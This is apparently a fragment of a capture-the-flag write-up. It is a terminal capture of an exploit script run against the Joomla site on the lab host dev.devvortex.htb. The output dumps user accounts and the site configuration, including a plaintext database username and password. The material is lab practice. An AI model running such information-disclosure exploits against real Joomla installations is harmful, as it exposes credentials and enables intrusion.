 ❯ python3 exploit.py http://dev.devvortex.htb
Users:
[649] lewis (lewis) - lewis@devvortex.htb - S, u, p, e, r,  , U, s, e, r, s
[650] logan paul (logan) - logan@devvortex.htb - R, e, g, i, s, t, e, r, e, d
Site info:
offline: False
id: 224
offline_message: This site is down for maintenance.<br>Please check back again soon.
display_offline_message: 1
offline_image:
sitename: Development
editor: tinymce
captcha: 0
list_limit: 20
access: 1
debug: False
debug_lang: False
debug_lang_const: True
dbtype: mysqli
host: localhost
user: lewis
password: P4ntherg0t1n5r3c0n##
db: joomla
dbprefix: sd4fg_
dbencryption: 0
dbsslverifyservercert: False